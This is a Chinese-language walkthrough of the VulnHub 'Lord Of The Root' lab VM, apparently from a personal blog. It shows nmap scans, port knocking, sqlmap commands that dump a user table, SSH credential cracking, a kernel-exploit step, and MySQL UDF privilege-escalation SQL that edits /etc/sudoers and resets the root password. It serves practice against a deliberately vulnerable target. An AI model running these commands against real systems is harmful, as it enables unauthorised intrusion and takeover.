VulnHub-Lord Of The Root: 1.0.1 靶场渗透测试

时间:2021.2.17

靶场信息:

地址:https://www.vulnhub.com/entry/lord-of-the-root-101,129/

发布日期:2015年9月23日

目标:得到root权限&找到flag

一、信息收集



1、获取靶机IP地址

nmap -sP 192.168.137.0/24

由探测的结果可知,靶机的IP为192.168.137.134





2、扫描开放的端口和服务

nmap -sS -sV -T5 -A -p- 192.168.137.134

得到开放的端口信息:

22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.3 (Ubuntu Linux; protocol 2.0)



扫描出仅开放一个22端口,尝试通过SSH连接…

根据提示Easy as 1,2,3,可以想到利用端口碰撞

这边使用ping命令冲撞三次试试1,2,3

nmap -n -v0 -Pn --max-retries 0 -p 1 192.168.137.134

nmap -n -v0 -Pn --max-retries 0 -p 2 192.168.137.134

nmap -n -v0 -Pn --max-retries 0 -p 3 192.168.137.134



hping3 -S 192.168.137.134 -p 1 -c 1

通过ping冲撞之后,防火墙规则会修改,重新使用nmap扫描

发现1337号端口有个web应用,打开浏览器访问看看



控制台打开看了看没什么发现,访问robots.txt试试

THprM09ETTBOVEl4TUM5cGJtUmxlQzV3YUhBPSBDbG9zZXIh

这个应该是一个经过base64加密过的,我们base64解密得到

Lzk3ODM0NTIxMC9pbmRleC5waHA= Closer!

这个看着也还是一段base64密文,继续解密得到

/978345210/index.php



给了我们一个php的路径,我们访问看看

需要我们输入用户名和密码,这里直接使用sqlmap



sqlmap -u "http://192.168.137.134:1337/978345210/index.php" --forms --dbs

sqlmap -o -u "http://192.168.137.134:1337/978345210/index.php" --forms -D Webapp --tables

sqlmap -u http://192.168.137.134:1337/978345210/index.php --forms -D Webapp -T Users --columns

sqlmap -u http://192.168.137.134:1337/978345210/index.php --forms -D Webapp -T Users -C id,username,password --batch



将这些用户名和密码保存在两个不同的文本中,使用msfconsole 来破解SSH正确的账号密码

账号smeagol/MyPreciousR00t,有了之后就ssh登录



得到ubuntu的版本信息

二、漏洞探测



google搜索Ubuntu 14.04 exploit,发现存在可以利用的漏洞

三、漏洞利用



这里我们就用39166.c来提权



然后python开启服务,就exp传到靶机上

四、提权



编译运行上传的exp,获得root权限,查看flag

第二种方法:





查看正在运行的进程时,发现mysql以root身份运行,同时检查数据库版本是5.5.44





然后在exploit-db中找到udf提权

这个要知道root用户登录的密码,所以我们找找看



找到之后就是提权了

其他方式的执行命令进行提权:

1.select sys_exec('chown root:root /tmp/setuid; chmod 4777 /tmp/setuid');通过二进制setuid提权

2.select do_system('echo "root:passwd" | chpasswd > /tmp/out; chown smeagol.smeagol /tmp/out');通过更改root密码提权

3.select do_system('echo "smeagol ALL =(ALL) NOPASSWD: ALL" >> /etc/sudoers');通过追加用户到sudoer进行提权

总结

第一次了解到了端口碰撞方面的知识点,后面提权部分之前的练习有做过,总的来说,还是学到了很多新的思路。

趁着年轻,多学些

浙公网安备 33010602011771号

浙公网安备 33010602011771号